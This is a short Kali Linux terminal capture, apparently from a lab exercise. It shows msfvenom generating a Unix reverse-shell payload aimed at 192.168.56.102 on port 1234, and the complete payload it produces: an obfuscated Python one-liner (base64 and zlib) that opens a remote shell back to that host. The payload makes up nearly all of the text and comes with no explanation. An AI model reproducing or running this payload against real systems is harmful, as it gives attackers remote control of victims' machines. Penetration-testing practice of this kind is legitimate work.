 ┌──(kali㉿kali)-[~]
└─$ msfvenom -p cmd/unix/reverse_python LHOST=192.168.56.102 LPORT=1234 R
[-] No platform was selected, choosing Msf::Module::Platform::Unix from the payload
[-] No arch selected, selecting arch: cmd from the payload
No encoder specified, outputting raw payload
Payload size: 364 bytes
python -c "exec(__import__('zlib').decompress(__import__('base64').b64decode(__import__('codecs').getencoder('utf-8')('eNqNkFELgjAQx7+K+L
RBTLdKitiDhEFEBem75Foo2Ta8+f1rmMbePDiO/93v7g/XvI3ubABavKQNxlh8E/rKdFpIAK+tndw5VWuwPKRbRmiyIeuE0JiF49Bd5ZQtV2MD+OBBhoJ+Kj2Ux0tW+M7DKL/uT2V
e3LL0jKcrRGilpLAIOXtvzVniidRAHr1hCMizaaXSCHtwPBekc0E2gYb/f0fEvW1RGFWNiqAO8Qdvx1zV')[0])))"